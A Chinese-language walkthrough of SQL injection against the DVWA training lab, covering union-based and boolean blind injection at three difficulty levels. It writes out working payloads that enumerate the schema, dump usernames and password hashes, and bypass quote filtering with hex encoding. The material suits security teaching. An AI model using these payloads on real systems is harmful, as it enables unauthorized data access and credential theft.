DVWA靶场中SQL注入
- 1.DVWA靶场中SQL注入
- 1.1.SQL Injection
- 1.1.1.Low级别
- 1.1.2.Medium级别
- 1.1.3.High级别
- 1.2.SQL Injection(Blind)
- 1.2.1.方式
- 1.2.2.Low级别
- 1.2.3.Medium级别
- 1.2.4.High级别
1.DVWA靶场中SQL注入
1.1.SQL Injection
1.1.1.Low级别
1)判断注入类型当输入1和1 and 1=2的时候均能够正常返回数值,证明不是数字型输入。那么这里基本上就能够判断是字符型注入。

2)判断字符型注入。输入1’ and 1=2 #的时候出现报错,证明存在字符型注入,并且单引号闭合。
1’ and 1=2 #

3)判断有多少列当输入1’ order by 3#的时候出现报错,那么证明存在两列。
1' order by 3#

4)联合查询判断可显示的注入点,当输入-1’ union select 1,2# 就能够显示1和2在的位置。
-1’ union select 1,2#

5)查看当前数据库名。输入-1’ union select database(),2#能在原来1的位置显示数据库名。当前的数据库名:dvwa。
-1’ union select database(),2#

6)获取数据库表。当输入-1’ union select 1,group_concat(table_name) from information_schema.tables where table_schema=“dvwa”#的时候在2号位显示出两张表为:guestbook,users。
-1' union select 1,group_concat(table_name) from information_schema.tables where table_schema="dvwa"#

7)获取数据库的列。但输入-1’ union select 1,group_concat(column_name) from information_schema.columns where table_name=“users”#的时候在2号位显示出很多的列,我们就看其中的user和password。
-1' union select 1,group_concat(column_name) from information_schema.columns where table_name="users"#


8)查询列下的账号密码。当输入-1’ union select group_concat(user),group_concat(password) from users #的时候就能够显示出所有的账号和密码。当然这里的密码是加密的,若需要查看真实的还需要去进行界面。
-1' union select group_concat(user),group_concat(password) from users #
1.1.2.Medium级别
1)从页面以及url看到都无法进行输入,那么就需要使用抓包软件进行测试了。
2)从抓包获取到的数据能够看到在最下面有id,那么思考是不是可以从这里进行注入测试。

3)把包发入重放器进行测试。

4)判断注入类型,在重放器中修改id为1 and 1=2#的时候页面不正常,那么可以判断页面为数字型注入。
1 and 1=2#

5)判断数据库列,当输入1 order by 3#的时候页面就不正常,那么证明存在两列。
1 order by 3#

6)判断注入点,当输入-1 union select 1,2#的时候显示1和2的显示位。
-1 union select 1,2#

7)判断数据库名输入:-1 union select database(),2#
-1 union select database(),2#

8)判断数据库表。这里需要注意的是引号被过滤了。这里后面就不要输入dvwa直接输入database()。
-1 union select 1,group_concat(table_name) from information_schema.tables where table_schema=database()#

9)获取数据库的列,这里依旧的过滤了引号,那么就使用十六进制绕过。users的十六进制是0x7573657273
-1 union select 1,group_concat(column_name) from information_schema.columns where table_name=0x7573657273#


10)获取数据库的账号密码。
-1' union select group_concat(user),group_concat(password) from users #
1.1.3.High级别
1)调整为高级别后发现,需要点击才能够进行输入,这样防御了自动化输入,但是可以手动进行测试。

2)输入1 and 1=2#正常,但是当输入1’ and 1=2#不正常,那么证明可以判断为字符型注入。
1 and 1=2# 正常
1' and 1=2# 不正常


3)输入1’ order by 3#的时候出现了报错。
1' order by 3#

4)当输入-1’ union select 1,2#的时候就能够显示出1号位和2号位。后续的整体操作和low级别的操作是一致的。
-1' union select 1,2#
1.2.SQL Injection(Blind)
1.2.1.方式
这里都是使用布尔盲注进行测试,也可以使用延迟注入进行测试,报错注入经过测试好像不行。
1.2.2.Low级别
1)通过对页面进行测试发现并不会显示出数据,只会告诉你数据库中是否存在该数据。

2)那么首先还是测试是什么类型的注入。
使用1 and 1=2#能够正常返回,但是使用1’ and 1=2#就会出现报错,那么就可以判断为字符型注入。
1 and 1=2#正常
1' and 1=2#不正常

3)没有显示,那么这里就需要使用盲注进行测试了,这里使用布尔盲注,首先测试一下数据库名
1' and length(database())>10# MISSING
1' and length(database())>5# MISSING
1' and length(database())>3# exists
1' and length(database())=4# exists

4)判断数据库名,这里我的知道数据库名是dvwa,那么这里就随便测试一下,做个案例。
1' and ascii(substr(database(),1,1))=99# MISSING
1' and ascii(substr(database(),1,1))=100# exists
测试完数据库的首位字母为d,当然100是ascll码中等于d。那么其他的第二位、第三位、第四位也使用这个方式进行测试。
1' and ascii(substr(database(),2,1))=118# 第二位为v
1' and ascii(substr(database(),3,1))=119# 第三位为w
1' and ascii(substr(database(),4,1))=97# 第四位为a

5)猜测表的个数量,那么这样可以看出下面是有两个表的。
1’ and (select count(table_name) from information_schema.tables where table_schema=database())=2
6)猜测表的长度,采用的方式还是和猜测数据库名称一样,进行判断。
1’ and length(substr((select table_name from information_schema.tables where table_schema=database() limit 0,1),1))=9#
7)猜测表名,猜测第一张表第一个字母。
1’ and ascii(substr((select table_name from information_schema.tables where table_schema=database() limit 0,1),1,1))=103#
第一个表的名字是guestbook
8)猜测表名第二个表第二个字母
1’ and ascii(substr((select table_name from information_schema.tables where table_schema=database() limit 1,1),2,1))=117#
第二个表名是users
9)猜测字段数量
1’ and (select count(column_name) from information_schema.columns where table_name= ‘users’)=8#
10)猜测字段长度
1’ and length(substr((select column_name from information_schema.columns where table_name= 'users' limit 0,1),1))=7#
11)判断users中第一行第一个字母
1' and ascii(substr((select user from users limit 0,1),1,1))=97#
12)判断password中第二行第四个字母
1' and ascii(substr((select password from users limit 1,1),4,1))=97#
1.2.3.Medium级别
1)其实这关和SQLlnjection中的medium差不多都是需要进行抓包进行获取id然后修改数据包进行获取。
2)这里就演示前几步,而注入点和注入类型就不进行测试了。这里直接测试数据库名长度。
1 and length(database())=4#

3)测试数据库第一位字母
1' and ascii(substr(database(),1,1))=100#

4)在测试字段长度的时候需要使用单引号,而在这关中对单引号进行了过滤,那么这里可以使用十六进制进行绕过。
原始:1 and length(substr((select column_name from information_schema.columns where table_name= 'users' limit 0,1),1))=7#
进制:1 and length(substr((select column_name from information_schema.columns where table_name= 0x7573657273 limit 0,1),1))=7#

5)后续的测试方式和low级别一样。
1.2.4.High级别
1)盲注high和SQL lnjection中的high是一样的,都是需要点击才能够进行输入,这样防御了自动化输入,但是可以手动进行测试。
2)整体的测试和low级别也是一样的,不需要抓包,可以直接在弹出的窗口中直接测试。